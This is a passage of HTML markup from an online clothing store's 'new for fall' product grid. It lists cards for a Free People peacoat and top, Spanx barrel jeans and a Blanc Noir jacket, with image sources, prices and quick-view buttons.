//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=540&v=1757951296&width=360 360w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=600&v=1757951296&width=400 400w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=675&v=1757951296&width=450 450w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=750&v=1757951296&width=500 500w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=825&v=1757951296&width=550 550w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=900&v=1757951296&width=600 600w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=975&v=1757951296&width=650 650w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1050&v=1757951296&width=700 700w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1125&v=1757951296&width=750 750w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1200&v=1757951296&width=800 800w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1275&v=1757951296&width=850 850w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1350&v=1757951296&width=900 900w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1425&v=1757951296&width=950 950w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1500&v=1757951296&width=1000 1000w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1650&v=1757951296&width=1100 1100w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1800&v=1757951296&width=1200 1200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=1950&v=1757951296&width=1300 1300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=2100&v=1757951296&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/free-people-ari-wool-peacoat"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/free-people-ari-wool-peacoat"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/free-people-ari-wool-peacoat">Free People Ari Herringbone Wool Peacoat</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Free People
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$298.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/free-people-melrose-top" aria-label="Free People Melrose Top"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    




    

<img
  alt="Free People Melrose Top" 
  class="image__img" 
  loading="lazy" 
  width="285" 
  height="599" 
  src="//tarynphilip.com/cdn/shop/files/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?v=1757958970&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?crop=center&height=225&v=1757958970&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?crop=center&height=300&v=1757958970&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?crop=center&height=360&v=1757958970&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?crop=center&height=420&v=1757958970&width=280 280w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    






    

<img
  alt="free people melrose top" 
  class="image__img" 
  loading="lazy" 
  width="391" 
  height="600" 
  src="//tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?v=1757958975&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=225&v=1757958975&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=300&v=1757958975&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=360&v=1757958975&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=420&v=1757958975&width=280 280w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=450&v=1757958975&width=300 300w, //tarynphilip.com/cdn/shop/files/free-people-shirts-tops-free-people-melrose-top-free-people-melrose-top-1192729864.webp?crop=center&height=540&v=1757958975&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/free-people-melrose-top"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/free-people-melrose-top"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/free-people-melrose-top">Free People Melrose Top</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Free People
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$128.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #4B2A3A;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/spanx-authenentic-barrel-jean-black" aria-label="Spanx Authentic 360 Barrel Jean - Black"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    











<img
  alt="Spanx Authentic 360 Barrel Jean - Black" 
  class="image__img" 
  loading="lazy" 
  width="600" 
  height="750" 
  src="//tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?v=1757957882&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=225&v=1757957882&width=150 150w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=300&v=1757957882&width=200 200w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=360&v=1757957882&width=240 240w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=420&v=1757957882&width=280 280w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=450&v=1757957882&width=300 300w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=540&v=1757957882&width=360 360w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=600&v=1757957882&width=400 400w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=675&v=1757957882&width=450 450w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?crop=center&height=750&v=1757957882&width=500 500w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    











<img
  alt="spanx authentic 360 barrel jean black" 
  class="image__img" 
  loading="lazy" 
  width="600" 
  height="750" 
  src="//tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?v=1757957884&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=225&v=1757957884&width=150 150w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=300&v=1757957884&width=200 200w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=360&v=1757957884&width=240 240w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=420&v=1757957884&width=280 280w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=450&v=1757957884&width=300 300w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=540&v=1757957884&width=360 360w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=600&v=1757957884&width=400 400w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=675&v=1757957884&width=450 450w, //tarynphilip.com/cdn/shop/files/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729796.webp?crop=center&height=750&v=1757957884&width=500 500w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/spanx-authenentic-barrel-jean-black"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/spanx-authenentic-barrel-jean-black"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/spanx-authenentic-barrel-jean-black">Spanx Authentic 360 Barrel Jean - Black</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Spanx
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$158.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/blanc-noir-yolo-drape-front-jacket" aria-label="Blanc Noir Yolo Drape Front Jacket"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="5 blanc noir yolo drape front jacket" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1616" 
  src="//tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?v=1757960164&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=225&v=1757960164&width=150 150w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=300&v=1757960164&width=200 200w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=360&v=1757960164&width=240 240w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=420&v=1757960164&width=280 280w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=450&v=1757960164&width=300 300w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=540&v=1757960164&width=360 360w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=600&v=1757960164&width=400 400w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=675&v=1757960164&width=450 450w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=750&v=1757960164&width=500 500w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=825&v=1757960164&width=550 550w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=900&v=1757960164&width=600 600w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=975&v=1757960164&width=650 650w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1050&v=1757960164&width=700 700w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1125&v=1757960164&width=750 750w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1200&v=1757960164&width=800 800w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1275&v=1757960164&width=850 850w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1350&v=1757960164&width=900 900w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1425&v=1757960164&width=950 950w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?crop=center&height=1500&v=1757960164&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="noir yolo drape front jacket" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1617" 
  src="//tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?v=1757960170&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=225&v=1757960170&width=150 150w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=300&v=1757960170&width=200 200w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=360&v=1757960170&width=240 240w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=420&v=1757960170&width=280 280w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=450&v=1757960170&width=300 300w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=540&v=1757960170&width=360 360w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=600&v=1757960170&width=400 400w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=675&v=1757960170&width=450 450w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=750&v=1757960170&width=500 500w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=825&v=1757960170&width=550 550w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=900&v=1757960170&width=600 600w, //tarynphilip.com/cdn/shop/files/blanc-noir-coats-jackets-blanc-noir-yolo-drape-front-jacket-blanc-noir-yolo-drape-front-jacket-1192729971.webp?crop=center&height=975&v=1757960170&width=650 650w, 